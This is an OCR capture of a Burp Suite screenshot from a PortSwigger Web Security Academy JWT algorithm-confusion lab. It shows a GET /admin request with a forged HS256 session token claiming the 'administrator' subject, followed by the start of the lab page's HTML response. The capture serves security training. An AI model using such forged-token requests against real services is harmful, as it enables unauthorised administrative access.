 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a7e0086047f7830c7580b9f00dd00f8.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxOWQ3ZjI3Zi05YTEOLTQwOGUtYWFiMi1mNTExZGM2YjJhZTciLCJhbGciOiJIUzI1NiJ9
.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2Nzk2NDg5NTl
9.UQP4sHgfm34HDJAelRL7rTG9h1Q7vg1vXES9D3SGWsI
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a7e0086047f7830c7580b9f00dd00f8.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2971
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via algorithm confusion with no exposed key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion with no exposed
key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt
-authentication-bypass-via-algorithm-confusion-with-no-exposed-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
Search...
0 matches